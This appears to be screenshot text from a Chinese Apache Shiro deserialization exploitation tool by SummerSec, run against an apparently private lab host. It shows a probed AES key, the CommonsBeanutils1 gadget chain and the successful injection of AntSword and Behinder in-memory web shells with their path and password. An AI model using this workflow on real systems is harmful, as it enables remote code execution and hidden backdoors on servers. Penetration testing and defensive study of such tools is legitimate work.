 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.173.11/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 lQm1JRcICykaNQVGl3TPxA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Servlet] 路径 /favicondem.ico 密码 pass1024 执行注入
{Transfer-Encoding=[chunked], null=[HTTP/1.1 200], Connection=[close], Date=[Wed, 18 Dec 2024 03:43:39 GMT], Content
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
冰蝎[Filter] 注入成功!
路径：http://192.168.173.11:80/favicondem.ico
密码：pass1024
-------------------------------------------------
蚁剑[Servlet] 注入成功!
路径：http://192.168.173.11:80/favicondem.ico
密码：pass1024
-------------------------------------------------
BY SummerSec